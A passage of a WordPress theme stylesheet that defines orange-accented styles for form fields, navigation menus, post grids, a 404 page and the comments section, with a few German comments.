  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #FF8F00;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 10px;
  width: 100%;
}

textarea {
  padding: 10px;
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #000;
}
a:hover, a:focus, a:active {
  color: #333333;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  position: absolute;
  top: 33px;
  right: 0;
  left: 0;
  z-index: 50;
}
@media screen and (min-width: 1200px) {
  .main-navigation {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.main-navigation .menu-wrap {
  position: absolute;
  top: 60px;
  right: 0;
  left: 0;
  background: #FF8F00;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.main-navigation .menu-wrap:before {
  display: none;
  content: '';
  width: 12px;
  height: 12px;
  background: #FF8F00;
  position: absolute;
  top: -6px;
  right: 60px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.main-navigation .menu-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  margin-right: 45px;
}
.main-navigation .menu-toggle:before {
  font-family: 'Genericons';
  content: '\f419';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  display: none;
}
.main-navigation ul ul {
  display: block;
  margin-left: 1em;
  font-size: .8em;
  text-transform: uppercase;
}
.main-navigation ul ul a {
  border-bottom: none;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 8px 15px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.4);
}

.comment-navigation,
.posts-navigation {
  padding: 50px 4px 30px;
}
.comment-navigation a,
.posts-navigation a {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 10px 20px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .comment-navigation a,
  .posts-navigation a {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #FF8F00;
}
.site-main .comment-navigation, .site-main
.posts-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
  margin-right: 10px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next a,
.posts-navigation .nav-next a {
  margin-left: 10px;
}

.post-navigation {
  padding: 30px 0;
}
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  background: #1B1B1B;
  color: white;
  display: block;
  text-decoration: none;
  padding: 30px 25px 28px;
  margin-bottom: 10px;
  position: relative;
  background-size: cover;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: #000;
  opacity: .25;
}
.post-navigation .nav-previous a .meta-nav,
.post-navigation .nav-next a .meta-nav {
  font-size: 12.25px;
  font-size: 0.76563rem;
  text-transform: uppercase;
  opacity: .75;
  display: block;
  position: relative;
  z-index: 10;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.post-navigation .nav-previous a .post-title,
.post-navigation .nav-next a .post-title {
  font-size: 17.5px;
  font-size: 1.09375rem;
  text-shadow: 0 1px 2px #000;
  display: block;
  position: relative;
  z-index: 10;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}
.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  opacity: .75;
}

.comment-navigation {
  overflow: hidden;
  padding: 30px 0 30px;
}
.comment-navigation#comment-nav-above {
  padding: 0 0 45px;
}

/* Mobile only */
@media screen and (max-width: 1000px) {
  .main-navigation.toggled .menu-wrap {
    -webkit-animation-name: main_nav_mobile_in;
    animation-name: main_nav_mobile_in;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .main-navigation.toggled .menu-wrap:before {
    display: block;
  }
  .main-navigation.toggled ul,
  .main-navigation.toggled .nav-menu {
    display: block;
  }
  .main-navigation.fadeOut .menu-wrap {
    -webkit-animation-name: main_nav_mobile_out;
    animation-name: main_nav_mobile_out;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .main-navigation .menu-wrap {
    background: none !important;
    box-shadow: none;
    top: 0;
    left: auto;
    right: 45px;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .main-navigation ul ul {
    float: left;
    position: absolute;
    top: 2.4em;
    display: none;
    z-index: 99999;
    margin-left: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .main-navigation ul ul {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1000px) {
  .main-navigation ul ul ul {
    display: none;
    top: 0;
  }
  .main-navigation ul ul li:hover > ul {
    left: 100%;
  }
  .main-navigation ul ul a {
    width: 200px;
  }
  .main-navigation ul li:hover > ul {
    left: auto;
    display: block;
  }
  .main-navigation li {
    float: left;
    position: relative;
  }
  .main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
    color: #FF8F00;
  }
  .main-navigation .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children > a:after {
    content: '\f431';
    font-family: 'Genericons';
    vertical-align: middle;
    margin-left: 5px;
  }
  .main-navigation .page_item_has_children .page_item_has_children > a:after,
  .main-navigation .page_item_has_children .menu-item-has-children > a:after,
  .main-navigation .menu-item-has-children .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children .menu-item-has-children > a:after {
    content: '\f429';
  }
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #FF8F00;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item, .main-navigation .page_item_has_children:hover .children li:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .children li:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover {
    box-shadow: none;
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item a, .main-navigation .page_item_has_children:hover .children li:hover a,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item a,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li .children,
  .main-navigation .page_item_has_children:hover .children li .sub-menu,
  .main-navigation .page_item_has_children:hover .sub-menu li .children,
  .main-navigation .page_item_has_children:hover .sub-menu li .sub-menu,
  .main-navigation .menu-item-has-children:hover .children li .children,
  .main-navigation .menu-item-has-children:hover .children li .sub-menu,
  .main-navigation .menu-item-has-children:hover .sub-menu li .children,
  .main-navigation .menu-item-has-children:hover .sub-menu li .sub-menu {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #FF8F00;
  }

  .comment-navigation a,
  .posts-navigation a {
    padding: 15px 25px;
  }
  .comment-navigation .nav-previous a,
  .posts-navigation .nav-previous a {
    margin-right: 0;
  }
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    content: '\f430';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-right: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 1000px) {
  .comment-navigation .nav-next a,
  .posts-navigation .nav-next a {
    margin-left: 0;
  }
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    content: '\f429';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-left: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 13.125px;
    font-size: 0.82031rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 21px;
    font-size: 1.3125rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 22.75px;
    font-size: 1.42188rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.76563rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
@media screen and (min-width: 1200px) {
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/* Calendar */
.widget_calendar caption {
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #FFF;
}
#masthead .wrap {
  padding: 33px 0;
  position: relative;
}
#masthead .site-branding {
  float: left;
  position: relative;
  z-index: 100;
}
#masthead .site-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  #masthead .site-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  color: #FF8F00;
}

.search-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.search-toggle:active, .search-toggle:focus, .search-toggle:hover {
  background: none;
}
.search-toggle:before {
  font-family: 'Genericons';
  content: '\f400';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .search-toggle {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.page-header .page-title {
  font-weight: 300;
  color: #000;
}
.page-header p {
  margin-top: -20px;
  margin-bottom: 40px;
  color: #666666;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
.not-singular .hentry .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-meta {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.not-singular .hentry .entry-meta .updated {
  display: none;
}
.not-singular .hentry .entry-meta .updated.published {
  display: inline;
}
.not-singular .hentry .entry-meta .separator {
  opacity: .65;
}
.not-singular .hentry .entry-meta a {
  text-decoration: none;
  opacity: .65;
}
.not-singular .hentry .entry-meta a:hover {
  opacity: 1;
}
.not-singular .hentry .entry-excerpt {
  line-height: 1.8;
}
.not-singular .hentry .entry-excerpt .more-link {
  text-decoration: none;
  font-weight: bold;
}
.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}
.not-singular .hentry .entry-thumbnail img {
  width: 100%;  
}

.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: none;
  height: 100%;
}
.not-singular .hentry.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
}
.not-singular .hentry.sticky {
  width: auto;
  display: block;
  margin-top: 12px;
}
.not-singular .hentry.sticky .entry-header {
  margin-left: 70px;
}
.not-singular .hentry.sticky:before {
  content: '\f408';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  background: rgba(0, 0, 0, 0.2);
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry.sticky:before {
    font-size: 32px;
    font-size: 2rem;
  }
}
.not-singular .hentry.sticky.has-post-thumbnail:before {
  top: 17px;
  left: 15px;
}
.not-singular .hentry.sticky.has-post-thumbnail .entry-header {
  margin-left: 0;
}

/**
 * Singular template
 */
.singular #main {
  padding: 20px 0;
}
.singular .hentry-wrap {
  position: relative;
}
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.singular .entry-title {
  line-height: 1.2;
}
.singular .entry-footer {
  color: #575757;
}
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.singular .entry-footer a {
  text-decoration: none;
  color: #575757;
  vertical-align: middle;
}
.singular .entry-footer a:hover {
  color: #FF8F00;
}
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* Styling 404 page */
.not-found input[type="text"],
.not-found input[type="email"],
.not-found input[type="url"],
.not-found input[type="password"],
.not-found input[type="search"] {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.not-found a {
  text-decoration: none;
}
.not-found a:hover {
  color: #FF8F00;
}
.not-found ul {
  margin-left: 0;
  padding-left: 2em;
}
.not-found .widget-title,
.not-found .widgettitle {
  color: #000;
  font-weight: 300;
  margin-bottom: 5px;
}
.not-found .search-form,
.not-found .widget {
  margin-bottom: 30px;
}
.not-found .search-submit {
  padding: 15px 30px 13px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .not-singular .hentry {
    width: 470px;
    height: 400px;
    margin: 6px 4px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 470px;
    height: 400px;
  }
  .not-singular .hentry.sticky .entry-thumbnail {
    width: 110%;
  }
  .not-singular .hentry.three-column {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-excerpt {
    display: none;
  }
  .not-singular .hentry.three-column.format-aside .entry-excerpt {
    display: block;
  }
  .not-singular .hentry.format-aside .more-link {
    position: absolute;
    right: 30px;
    bottom: 20px;
    z-index: 20;
  }
  .not-singular .hentry.format-aside:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 170px;
    background: -moz-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(237, 237, 237, 0.3)), color-stop(100%, #ededed));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EDEDED', endColorstr='#EDEDED',GradientType=0 );
    /* IE6-9 */
  }
  .not-singular .hentry.format-aside.has-post-thumbnail:after {
    display: none;
  }

  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 640px;
    margin-left: 320px;
  }
  .singular .entry-footer {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 270px;
  }

  .not-found .search-field {
    width: 60%;
    margin-right: 10px;
  }
  .not-found .search-submit {
    vertical-align: top;
  }
  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_recent_entries ul,
  .not-found .widget_categories ul,
  .not-found .widget_archive ul {
    padding-left: 1.4em;
  }
  .not-found .widget_recent_entries ul li,
  .not-found .widget_categories ul li,
  .not-found .widget_archive ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_recent_entries .widget-title,
  .not-found .widget_recent_entries .widgettitle,
  .not-found .widget_categories .widget-title,
  .not-found .widget_categories .widgettitle,
  .not-found .widget_archive .widget-title,
  .not-found .widget_archive .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .not-found .widget_tag_cloud {
    background: #EDEDED;
    margin: 6px 4px;
    padding: 25px;
    display: block;
  }
  .not-found .widget_tag_cloud .widgettitle {
    margin-top: 0;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {

/* thumbnail ansicht desktop*/

  .not-singular .hentry {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry.three-column {
    width: 382px;
    height: 325px;
    margin-left: 4.7px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 382px;
    height: 325px;
  }

/* spezial ansicht einzelarbeiten */


  .singular #main {
    padding: 90px 0;
  }
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 780px;
    margin-left: 400px;
  }
  .singular .entry-title {
    font-size: 43.75px;
    font-size: 2.73438rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 50px;
    font-size: 3.125rem;
  }
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer {
    width: 330px;
  }

  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
  }
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
#comments {
  background: #1B1B1B;
  color: white;
}
#comments .no-comments {
  border: 1px dotted rgba(255, 255, 255, 0.1);
  text-align: center;
  padding: 15px;
  background: rgba(255, 255, 255, 0.05);
  font-size: .9em;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

.comments-title {
  font-weight: 300;
  margin-bottom: 40px;
  font-size: 22.4px;
  font-size: 1.4rem;
}
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comment-list .children {
  padding-left: 0;
  margin-left: 20px;
}
.comment-list .children li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding-left: 80px;
  margin-bottom: 60px;
}
.comment-body a {
  text-decoration: none;
  color: white;
}
.comment-body a.comment-reply-link {
  background: #000000;
  padding: 12px 20px;
  font-size: 14px;
  font-size: 0.875rem;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}
@media screen and (min-width: 1200px) {
  .comment-body a.comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
.comment-body a.comment-reply-link:hover {
  background: #FF8F00;
  color: #000;
}
.comment-body a.comment-reply-link:active {
  background: #cc7200;
  color: #000;
}
.comment-body .fn {
  font-weight: 300;
  font-size: 19.25px;
  font-size: 1.20313rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .fn {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
.comment-body .says {
  font-style: italic;
  font-size: 15.75px;
  font-size: 0.98438rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .says {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body .comment-metadata {
  font-size: 12.25px;
  font-size: 0.76563rem;
  color: #575757;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .comment-body .comment-metadata {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.comment-body .comment-metadata a {
  color: #575757;
}
.comment-body .avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-content {
  margin-top: 15px;
}

.trackback .comment-body,
.pingback .comment-body {
  border: 1px dotted rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
}

#reply-title {
  font-size: 22.4px;
  font-size: 1.4rem;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
}
@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

#respond {
  padding-top: 30px;
}
#respond a {
  color: white;
}
#respond .comment-notes,
#respond .required,
#respond .form-allowed-tags {
  display: none;
}
#respond label {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding-bottom: 10px;
}
@media screen and (min-width: 1200px) {
  #respond label {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  display: inline-block;
  width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email {
  margin-right: 2%;
}
#respond .comment-form-comment {
  margin-top: 15px;
  margin-bottom: 30px;
}
#respond .form-submit {
  margin-bottom: 40px;
}
#respond .comment-subscription-form {
  margin: 0 0 5px;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #respond .comment-subscription-form {
    font-size: 16px;
    font-size: 1rem;
  }
}
#respond .comment-subscription-form input[type="checkbox"] {
  margin-right: 10px;
  vertical-align: middle;
}
